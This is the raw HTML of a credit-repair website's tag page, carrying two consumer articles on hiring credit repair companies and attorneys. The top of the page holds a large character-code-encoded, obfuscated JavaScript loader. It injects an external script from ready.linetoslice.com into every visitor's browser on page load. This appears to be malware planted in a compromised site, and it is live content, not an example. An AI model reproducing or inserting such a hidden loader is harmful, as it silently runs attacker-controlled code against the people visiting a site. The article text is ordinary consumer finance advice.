52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>					<link rel="preconnect" href="https://fonts.gstatic.com">
					<link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:wght@400;800&family=Roboto+Condensed&display=swap" rel="stylesheet">
				<link rel="icon" href="https://www.mycredittrack.com/wp-content/uploads/2020/02/cropped-my-credit-track-7FINAL-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mycredittrack.com/wp-content/uploads/2020/02/cropped-my-credit-track-7FINAL-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mycredittrack.com/wp-content/uploads/2020/02/cropped-my-credit-track-7FINAL-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mycredittrack.com/wp-content/uploads/2020/02/cropped-my-credit-track-7FINAL-1-270x270.png" />
			<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: Arial, Helvetica Neue, Helvetica, sans-serif;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	
</head>


<body data-rsssl=1 class="archive tag tag-credit-repair-services tag-46 wp-theme-acabado hfeed no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header">
		<div class="inner-wrap">
			<div class="hamburger-wrapper">
				<button class="hamburger hamburger--squeeze menu-toggle" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
					<span class="label">MENU</span>
				</button>
			</div>
			<div class="site-branding">
								<a href="https://www.mycredittrack.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="300" height="300" src="https://www.mycredittrack.com/wp-content/uploads/2020/02/my-credit-track-7FINAL-2-300x300.png" class="attachment-medium size-medium" alt="My Credit Track" decoding="async" fetchpriority="high" srcset="https://www.mycredittrack.com/wp-content/uploads/2020/02/my-credit-track-7FINAL-2-300x300.png 300w, https://www.mycredittrack.com/wp-content/uploads/2020/02/my-credit-track-7FINAL-2-150x150.png 150w, https://www.mycredittrack.com/wp-content/uploads/2020/02/my-credit-track-7FINAL-2.png 480w" sizes="(max-width: 300px) 100vw, 300px" /></a>
									<!-- <h1 class="site-title"><a tabindex="-1" href="" rel="home"></a></h1> -->
										<!-- <p class="site-title"><a tabindex="-1" href="" rel="home"></a></p> -->
								</div><!-- .site-branding -->
			<div class="search-wrapper">
				<a href="#open" id="search-icon" style="background: url(https://www.mycredittrack.com/wp-content/themes/acabado/img/search-icon.png) center/cover no-repeat #fff;"><span class="sr-only">Search</span></a>
				<div class="search-form-wrapper">
	<form role="search" method="get" class="search-form" action="https://www.mycredittrack.com/">
		<style>
		.search-wrapper.search-active .search-field {
			width: 200px;
			display: inline-block;
			vertical-align: top;
		}
		.search-wrapper button[type="submit"] {
			display: inline-block;
			vertical-align: top;
			top: -35px;
			position: relative;
			background-color: transparent;
			height: 30px;
			width: 30px;
			padding: 0;
			margin: 0;
			background-image: url("https://www.mycredittrack.com/wp-content/themes/acabado/img/search-icon.png");
			background-position: center;
			background-repeat: no-repeat;
			background-size: contain;
		}
		.search-wrapper.search-active button[type="submit"] {
			display: inline-block !important;
		}
		</style>
		<label for="s">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input type="search" id="search-field" class="search-field" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-submit" style="display:none;"><span class="screen-reader-text"></span></button>
	</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation">
			<!-- <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"></button> -->
			<div class="menu-top-menu-container"><ul id="primary-menu" class="inner-wrap"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.mycredittrack.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.mycredittrack.com/category/understanding-your-credit-report-and-score/">Understanding Your Credit Report and Score</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.mycredittrack.com/category/repair-your-credit/">Repairing and Restoring Your Credit</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.mycredittrack.com/category/credit-repair-companies/">Credit Repair Companies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.mycredittrack.com/category/best-credit-cards/">Best Credit Cards</a>
<button type='button' class='toggle-submenu' style='display: none'><span class='sr-only'>Submenu Toggle</a>
				</button><ul class='submenu'>
	<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://www.mycredittrack.com/informational-page/">Products and Services</a></li>
</ul>
</li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.mycredittrack.com/category/mortgage-lending/">Mortgage Lending</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
					<section class="antibounce-container" id="antibounce" style="display: none;">
				<article class="antibounce-card">
					<div class="stop-sign-wrapper">
						<img src="https://www.mycredittrack.com/wp-content/themes/acabado/img/stop-sign.svg" alt="traffic stop sign" width="140" height="140" />
					</div>
					<div class="copy-wrapper">
						<p class="header">Before you go, check this out!</p>
						<p>We have lots more on the site to show you. You've only seen one page. Check out this post which is one of the most popular of all time. </p>
					</div>
					<button onclick="window.location.href='https://www.mycredittrack.com/best-credit-repair-companies-and-what-you-need-to-know/';">READ MORE</button>
					<!-- <a href="<?//get_permalink( $pop_post->ID )?>" class="button">READ MORE</a> -->
				</article>
			</section>
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Credit Repair Services</span></h1>			</header><!-- .page-header -->

			<section class="articles-wrapper">

<article class="article-card horizontal ">
      <a href="https://www.mycredittrack.com/what-you-need-to-know-before-hiring-a-credit-repair-company/" rel="nofollow"><div class="image-container" style="background-image: url('https://www.mycredittrack.com/wp-content/uploads/2020/09/Home-with-a-family.png')"></div><span class="sr-only">link to What You Need To Know Before Hiring A Credit Repair Company in 2021</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://www.mycredittrack.com/what-you-need-to-know-before-hiring-a-credit-repair-company/">What You Need To Know Before Hiring A Credit Repair Company in 2021</a></p>
    </header>
      <div class="excerpt">
        <p>People often feel frustrated when they start the journey of repairing their credit. Many will consider a credit repair company to assist them in reaching their goals. This can be a great option,...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://www.mycredittrack.com/what-you-need-to-know-before-hiring-a-credit-repair-company/" aria-label="Continue Reading: What You Need To Know Before Hiring A Credit Repair Company in 2021">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="<?//get_permalink( get_the_id() )?>">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"What You Need To Know Before Hiring A Credit Repair Company in 2021","url":"https:\/\/www.mycredittrack.com\/what-you-need-to-know-before-hiring-a-credit-repair-company\/","articleBody":"People often feel frustrated when they start the journey of repairing their credit. Many will consider a credit repair company to assist them in reaching their goals. This can be a great option, however, there are pitfalls to hiring a credit repair company.\n\n\n\nHiring a credit repair company is not a decision that should be taken lightly. You will want to make sure you are hiring a company that will repair your credit legally and gets the results you are looking for. The questions you will ask will pertain to their reputation and their process for repairing your credit. You will be able to determine if the credit repair company seems too good to be true.\n\n\n\nHiring A Credit Repair Company Can Help\n\n\n\nAre you looking forward to securing a personal loan or dreaming of buying your first home? Even if you are applying for a mere credit card, having a poor credit score can significantly reduce your chances of getting any of these.\u00a0\n\n\n\nA good credit score is essential for financial security, investment efforts, saving money, and even making money. If your credit score is pulling you back from doing things you want to do, you must get it fixed.\u00a0\n\n\n\nRebuilding a credit score by yourself requires a lot of time and theoretical knowledge. This is the primary reason why people prefer hiring a reputable credit repair company instead of putting in all the time and effort themselves.\u00a0\n\n\n\nCredit repair companies will do everything to take care of your financial standing and make you a better applicant in return for a fee.&nbsp;\n\n\n\nThere are a lot of credit repair companies out there, and some may even rip you off. However, you must know that not all of them are unethical. You can find many good credit repair firms; you just need to know where to look. Here is everything you need to know before hiring a credit repair company\n\n\n\n\n\n\n\nHow to verify a credit repair company?&nbsp;\n\n\n\nThere are a ton of ways to check and verify credit repair businesses. Here\u2019s where you can start.&nbsp;\n\n\n\nRead reviews and feedback on the company at Better Business Bureau website.\u00a0Look through the Consumer Financial Protection Bureau\u2019s complaint database.Search additional review sites for helpful user feedback and just Google everything you can about the company before trusting them.\u00a0\n\n\n\nMake sure you avoid companies that seem too good to be true. Here are some things that fake companies promise to lure you in:&nbsp;\n\n\n\nLegally create a new credit score for you that starts from scratchGuarantee improvement in your credit scoreRemove accurate negative information from your credit reportsAsk you to pay in advance for their services\n\n\n\nThese are some red flags you must look out while searching for good credit repair companies. There is a lot more you must understand about a company before you trust it with your money. Let\u2019s take an in-depth look into all the aspects of a good association:&nbsp;\n\n\n\n1. Reputation, Track Record and Experience&nbsp;\n\n\n\nThere aren\u2019t many literal requirements or steps in becoming a credit repair specialist. There are no classes one must attend, no exams needed to pass, and no school or education whatsoever.\u00a0\n\n\n\nThis is why you must choose the right credit repair company with a good reputation and years of experience! When looking up a company\u2019s reputation, start from Google. Look for public reviews, feedback, or any stars that your credit repair firm has.&nbsp;\n\n\n\nThen, inquire how long the firm has been in business. A company that has been well-established for over five years may not be the best, but it is something to consider.&nbsp;\n\n\n\nA well-established credit repair association knows the nuts and bolts of rebuilding your credit score. You must hire an agency with an excellent track record, reputation, and years of experience under their sleeves!&nbsp;\n\n\n\n2. How much do credit repair companies cost?\n\n\n\nThe amount you need to pay and how it is determined will vary from company to company, but there is one golden rule. Credit repair firms cannot request you or receive payment before they have started working or until they deliver the promised improvements.&nbsp;\n\n\n\nDepending on the way various companies work, the payment options may differ. Here are some payment options you may turn up to:&nbsp;\n\n\n\nPay per deleteOne-time paymentMonthly payments\n\n\n\nPay per delete: In this case, the credit repair company will charge a fee every time it removes any negative information from your credit report. This may start around $35 per reduction and could range up to $750 or even more.&nbsp;\n\n\n\nThis arrangement is not always the best, as in some cases, the negative dirt could reappear on your credit score in a few months!\n\n\n\nOne-time, flat fee: The credit repair company will ask for a one-time payment at the end when it has delivered the promised results.&nbsp;\n\n\n\nMonthly payments: Here, the credit repair company will charge you month by month, ranging anywhere from $50 to $150 or more. You might also be asked to pay setup fees or a fee for accessing your credit score and reports.&nbsp;\n\n\n\nWhen opting for a monthly fee arrangement, you should ask how long the process will take and how much you should expect to pay for it. If the company estimates longer than six months, you should reconsider looking for another firm.\n\n\n\nBefore hiring a credit repair company, think about how much work your reports need. If there are only two or three negative items, you\u2019ll be better off fixing those yourself by paying down debt and disputing the errors on your reports.\n\n\n\n3. How long does credit repair take?\n\n\n\nLogically, credit repair firms can neither guarantee a specific result nor can they offer you the exact timeline required to fix a credit report. However, an experienced company would know how long it generally takes to start seeing good results!\n\n\n\nSome credit repair companies deliver promised results within months, and some guarantee even much faster results. It would be best to inquire about the delivery times, which must fit your needs and urgency.&nbsp;\n\n\n\nRemember, the credit bureau usually has 30 to 45 days after receiving your dispute to respond to any correspondence. So, you should be suspicious if a credit repair company offers an unusually short turnaround time.&nbsp;\n\n\n\nTherefore, even under a well-rehearsed timeline, your credit repair process is bound to take at least two months. On the other hand, if you\u2019re dealing with intense negative items like foreclosures or auto possessions, or if you have over five negative accounts to deal with, your credit repair can take as much as 8 to 9 months!&nbsp;\n\n\n\nKeep in mind how bad your credit report is, and then ask how long it will take to get fixed. If the credit repair company offers a realistic timeline and a reasonable fee, go for it!\n\n\n\n4. Legalities\n\n\n\nWhile making your decision to hire a credit repair firm, make sure they comply with all legal requirements. The company you\u2019re planning to hire must be fully operating under Federal and state laws.&nbsp;\n\n\n\nIn many states, these companies register and obtain a bond that effectively protects clients from any possible misconduct cases during the engagement. Again, different states have separate licensing and bonding regulations, so you must research properly to determine specific laws governing credit repair companies in your state before hiring a company.\n\n\n\nAs long as your chosen company has a strong reputation and adheres to licensing and bonding requirements, you\u2019re good to go. After all, you won\u2019t visit a doctor who isn\u2019t permitted by your state.&nbsp;\n\n\n\nHere are some of the rules and regulations that credit repair companies are expected to follow:&nbsp;\n\n\n\nThey cannot make false statements about your credit scores or how much they guarantee to improve them.They can\u2019t make misleading or fabricated claims about the services they offer.&nbsp;Companies can also not alter your identity in an attempt to hide negative items from your credit report.&nbsp;They can not ask for you to pay in advance and must fully perform services they owe you.\n\n\n\nThere are many such laws and regulations that a credit repair company must work under. You should perform in-depth research on your rights before hiring a credit repair firm.&nbsp;\n\n\n\n5. Ask for references before you hire a credit repair company\n\n\n\nReferences are customers who have worked with that particular credit repair company in the past. You can simply request references from your preferred firm to check how reliable and qualified they are.&nbsp;\n\n\n\nIf a company refuses to do so (claiming that it is confidential information), you should refer to a legal counsel or attorney who can vouch for the firm\u2019s legitimacy.&nbsp;&nbsp;\n\n\n\nSummary&nbsp;\n\n\n\nAs a customer, you should be extra attentive while looking for credit repair companies to work with. Since there are a ton of credit repair firms, make sure you can differentiate between a legitimate one from fraud or scam.&nbsp;\n\n\n\nFollow the five steps mentioned above, keep those in mind, and you will not fall into a fraudulent trap. Let me revise the things you need to keep in mind before hiring a credit repair company:&nbsp;\n\n\n\nThey must have a good reputation and long-term experience in the business.\u00a0Credit repair companies must not ask for advance payment or fees.\u00a0They must not be too good to be true. Avoid companies that guarantee to delete accurate negative items. Avoid companies that promise to fix your score within a month.They must help you understand your legal rights and be open about their working process. In other words, avoid companies that hide details and essential information from you.\u00a0They must work under Federal and state laws.\u00a0\n\n\n\nIf the company you find follows all these points, you can move on to work with them. Make sure you put all these factors into consideration before hiring a credit repair company.\n\n\n\nPin it for later!","headline":"What You Need To Know Before Hiring A Credit Repair Company in 2021","author":"Tricia Snow","datePublished":"2021-02-26","mainEntityOfPage":"False","dateModified":"January 8, 2025","image":{"@type":"ImageObject","url":"https:\/\/www.mycredittrack.com\/wp-content\/uploads\/2020\/09\/Home-with-a-family.png","height":537,"width":640},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"My Credit Track","logo":{"@type":"ImageObject","url":"https:\/\/www.mycredittrack.com\/wp-content\/uploads\/2020\/02\/my-credit-track-7FINAL-2-300x300.png","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://www.mycredittrack.com/should-i-use-an-attorney-for-credit-repair-and-how-much-will-it-cost/" rel="nofollow"><div class="image-container" style="background-image: url('https://www.mycredittrack.com/wp-content/uploads/2020/06/Fixcredit.png')"></div><span class="sr-only">link to Should I Use An Attorney For Credit Repair And How Much Will It Cost?</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://www.mycredittrack.com/should-i-use-an-attorney-for-credit-repair-and-how-much-will-it-cost/">Should I Use An Attorney For Credit Repair And How Much Will It Cost?</a></p>
    </header>
      <div class="excerpt">
        <p>If your credit report has many negative entries, you're maybe asking "Should I use an attorney for credit repair and how much will it cost?"



Well, it actually depends on your situation and if you...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://www.mycredittrack.com/should-i-use-an-attorney-for-credit-repair-and-how-much-will-it-cost/" aria-label="Continue Reading: Should I Use An Attorney For Credit Repair And How Much Will It Cost?">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="<?//get_permalink( get_the_id() )?>">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"Should I Use An Attorney For Credit Repair And How Much Will It Cost?","url":"https:\/\/www.mycredittrack.com\/should-i-use-an-attorney-for-credit-repair-and-how-much-will-it-cost\/","articleBody":"If your credit report has many negative entries, you're maybe asking \"Should I use an attorney for credit repair and how much will it cost?\"\n\n\n\nWell, it actually depends on your situation and if you have enough time to do it yourself.\n\n\n\nOften, using this amount to pay off your debt will help you more than hiring an attorney or a credit repair company. The way you manage your credit and how responsible you are about your on-time payments can affect your credit score much more than a few negative inquiries on your credit report.\n\n\n\nCan I Remove Credit Inquiries on My Own?\n\n\n\nThe truth is, there's nothing a credit repair lawyer, attorney, or credit repair company can do that you can't do it yourself. You don't have to be a lawyer or have expertise\/studies to remove simple invalid inquires from your credit report.\n\n\n\nFor more information about how to dispute inquiries from your credit report, read this post: \"How To Remove Inquiries From Your Credit Report\"\n\n\n\nBut in reality, credit reports can often become quite complicated, so hiring an expert is maybe worth it.\n\n\n\nFirst, let's make clear what a \"credit repair\" is and under what circumstances you shouldn't hire anyone for repairing your credit.\n\n\n\nWhat is Credit Repair?\n\n\n\nCredit Repair is the process of improving your credit or correcting it if it's the result of false information.\n\n\n\nAlso, when we refer to the term \"Credit Repair\", we often mean the idea of hiring a company or an expert to help us repair our credit score.\n\n\n\nThere are many experts in the market that claim they can raise your credit score like:\n\n\n\nlawyers that expertise in credit repairing (known as \"credit repair lawyers\")credit repair organizations\/companies that include lawyers in their teamscredit repair companies without lawyers in their teams\n\n\n\nHowever, consumers often question the services' value of these experts. You should know that if your credit score is a result of bad credit usage (e.g. late payments, carrying a huge balance) and you're responsible for this, it's impossible to remove these inquiries.\n\n\n\nThe only solution is to wait for them to naturally fall off.\n\n\n\nEven if these credit repair experts promise you they can remove such inquiries, they're probably lying.\n\n\n\nHow Does Credit Repair Work?\n\n\n\nOn the other hand, it's possible for your credit report to be full of negative inquiries that you're not responsible for like being a victim of identity theft or other fraudulent activity.\n\n\n\nFurther, even a spelling mistake of your name can have a negative impact on your credit score. It's possible that positive inquiries don't get recorded under your name or some negative inquiries (that are not yours) are charged to you.\n\n\n\nAbout situations like these, you may consider hiring an expert you help you restore your credit score and credit report. You will save a lot of time because this process requires time and work,\n\n\n\nAfter you contact a credit repair company to discuss your situation, they first identify what inquiries they can remove from your credit report.\n\n\n\nThen, they often attempt to restore your credit by contacting the three major credit reporting agencies (Equifax, Experian, TransUnion) by:\n\n\n\nmaking a lot of phone callsdisputing filessending letters\n\n\n\nShould I Use An Attorney For Credit Repair?\n\n\n\nDo you have only a few negative inquiries on your credit report?\n\n\n\nThen, it's better not to hire anyone for addressing your issues, especially if these inquiries are legit. Even if they are invalid, you can fix the issue yourself by contacting the three major credit reporting bureaus.\n\n\n\nDo you have a poor credit score and many negative inquiries because of bad credit management?\n\n\n\nIf your poor credit score is a natural result of your own bad credit usage, an attorney cannot do much. Of course, you can ask for an attorney's advice but don't expect him to magically skyrocket your credit score.\n\n\n\nInstead, It's much better to start improving your credit score on your own by better credit management:\n\n\n\nPay your bills when you have toKeep your balances low on revolving credit and your credit cards.Pay off your debt.Don't apply for new credit accounts (especially in a short period of time) if you don't have toDon't close credit card accounts you don't use (as long as you don't have to pay annual fees).  When you close an account, your credit utilization ratio increases. As a result, your credit score decreases because you owe the same amount but you have fewer credit accounts open. \n\n\n\nDo you have a poor credit score because of false information or fraudulent activity?\n\n\n\nIf you fall into this category, you might want to consider hiring a professional to help you out.\n\n\n\nFor example, your credit report may suffer from negative inquiries as a result of misspelled details or identity theft.\n\n\n\nAccording to ConsumerFinance.gov, 1 in 5 people have at least an error in one of their credit reports. Therefore, no matter how responsible payer you are, mistakes can still happen.\n\n\n\nFurther, it can get quite complicated to solve these issues on your own, especially if you don't have previous experience. Not to mention that is a time-consuming and boring process.\n\n\n\nThis way, it makes sense to hire an attorney, credit repair lawyer, or a credit repair company to handle this for you in exchange for a fee.\n\n\n\nHow Much It Cost to Hire an Attorney\/Lawyer for Credit Repair?\n\n\n\nThe (federal) Credit Repair Organizations Act (CROA) defines how credit repair companies must act and how they should charge their clients.\n\n\n\n\n\n\n\nAccording to CROA, credit repair organizations should not charge their customers before they achieve actual results.\n\n\n\nThe majority of credit repair organizations charge one of two ways:\n\n\n\n\"Pay per Delete\"Subscription-based service\n\n\n\nPay for Delete\n\n\n\nUsing the Pay for Delete method, the credit repair companies charge you only after a negative item on your credit report is deleted as a result of their efforts. This way, you pay only if they achieve actual results.\n\n\n\nAlso, credit repair organizations operate according to CROA because they don't charge customers beforehand.\n\n\n\nSubscription-based service \n\n\n\nWith this model, credit repair companies charge you at the end of the month for the services they provided during the previous month.\n\n\n\nThe fee is usually around $50-$150 per month. Of course, there are exceptions.\n\n\n\nNote that credit repair lawyers can cost a lot more ($500-$5000) depending on your situation. The more work your credit report requires the more money you'll have to pay.\n\n\n\nFor this reason, you can try to remove some negative inquiries yourself to save some money.\n\n\n\nShould I Use An Attorney For Credit Repair And How Much Will It Cost? - Summary\n\n\n\nIf your credit report has only a few negative inquiries you can dispute them yourself, so it doesn't worth it to hire a professional.\n\n\n\nFurther, if your credit report has negative inquiries that are accurate (because of bad credit usage), there's nothing you can do other than waiting for them to naturally fall off.\n\n\n\nOn the other hand, if your credit report has much inaccurate information that you're not responsible for, you can reach out to a professional and seek his advice. You may not be able to handle too many invalid inquiries yourself. Situations like these can be too complicated (if identity theft or misspelled details are involved).\n\n\n\nObviously, credit repair costs money. This way, it's your responsibility to weigh the situation and decide if it's beneficial for you to hire someone to improve your credit score.\n\n\n\nLast but not least, you should take into account that better credit management will probably increase your credit score more than deleting negative inquiries. It's often better to invest this amount for paying off your debt and make on-time payments.\n\n\n\nShould I Use An Attorney For Credit Repair And How Much Will It Cost? FAQs\n\n\n\nIs it illegal to charge for credit repair? It's illegal for credit repair companies to charge you before they achieve actual results. If they successfully delete a negative item off your credit report they can charge you.  How much does a credit attorney cost? Depending on your situation and how much work it needs to be addressed, a credit repair attorney\/lawyer usually charges $500-$5000 for the whole process.  How much does credit repair organizations cost? If they charge based on a subscription, they often charge $50-$100 per month. Otherwise, they charge per item they delete off your credit report.  Is it worth paying a professional to fix your credit? It actually depends on your situation and how complicated it is. If you have a poor credit score because you weren't consistent with your payments, a professional cannot do much. You should also consider how important are future loans and low-interest rates to you.  Do credit repair services really work? They work if you have many negative inquiries that you're not responsible for. Otherwise, it's better to invest in better credit usage from now on.  Why should I repair my credit and fix my credit score? If you use credit or loans during your lifetime, a good credit score will result in paying less of thousands of dollars in interest and fees compared to a poor credit score.  \n\n\n\nPin it for later!","headline":"Should I Use An Attorney For Credit Repair And How Much Will It Cost?","author":"Chris","datePublished":"2020-09-07","mainEntityOfPage":"False","dateModified":"January 8, 2025","image":{"@type":"ImageObject","url":"https:\/\/www.mycredittrack.com\/wp-content\/uploads\/2020\/06\/Fixcredit.png","height":400,"width":600},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"My Credit Track","logo":{"@type":"ImageObject","url":"https:\/\/www.mycredittrack.com\/wp-content\/uploads\/2020\/02\/my-credit-track-7FINAL-2-300x300.png","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
